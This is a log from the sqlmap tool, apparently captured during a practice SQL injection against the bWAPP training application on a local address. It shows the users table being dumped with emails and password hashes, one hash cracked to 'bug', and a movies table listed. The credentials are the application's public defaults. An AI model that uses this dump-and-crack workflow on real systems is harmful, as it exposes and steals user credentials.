 [02:58:34] [INFO] cracked password 'bug' for user 'A.I.M.'
Database: bwapp
Table: users
[2 entries]
| id | admin | email | login | secret | password | activated | reset_
code | activation_code |
| 1 | 1 | bwapp-aim@mailinator.com | A.I.M. | A.I.M. or Authentication Is Missing | 6885858486f31043e5839c735d99457f045affd0 (bug) | 1 | NULL
| NULL |
| 2 | 1 | bwapp-bee@mailinator.com | bee | Any bugs? | 6885858486f31043e5839c735d99457f045affd0 (bug) | 1 | NULL
| NULL |
[02:58:46] [INFO] table 'bwapp.users' dumped to CSV file '/home/ummedmeel/.local/share/sqlmap/output/192.168.29.25/dump/bwapp/users.csv'
[02:58:46] [INFO] fetching columns for table 'movies' in database 'bwapp'
[02:58:46] [INFO] fetching entries for table 'movies' in database 'bwapp'
Database: bwapp
Table: movies
[10 entries]
| id | imdb | genre | title | release_year | tickets_stock | main_character |
| 1 | tt1583421 | action | G.I. Joe: Retaliation | 2013 | 100 | Cobra Commander |
| 2 | tt0371746 | action | Iron Man | 2008 | 53 | Tony Stark |
| 3 | tt0770828 | action | Man of Steel | 2013 | 78 | Clark Kent |
| 4 | tt0438488 | sci-fi | Terminator Salvation | 2009 | 100 | John Connor |
| 5 | tt0948470 | action | The Amazing Spider-Man | 2012 | 13 | Peter Parker |
| 6 | tt1259521 | horror | The Cabin in the Woods | 2011 | 666 | Some zombies |
| 7 | tt1345836 | action | The Dark Knight Rises | 2012 | 3 | Bruce Wayne |
| 8 | tt0232500 | action | The Fast and the Furious | 2001 | 40 | Brian O'Connor |
| 9 | tt0800080 | action | The Incredible Hulk | 2008 | 23 | Bruce Banner |
| 10 | tt0816711 | horror | World War Z | 2013 | 0 | Gerry Lane |